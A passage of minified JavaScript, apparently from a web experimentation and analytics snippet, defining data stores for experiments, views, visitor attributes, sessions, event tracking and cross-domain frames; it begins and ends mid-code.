this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var 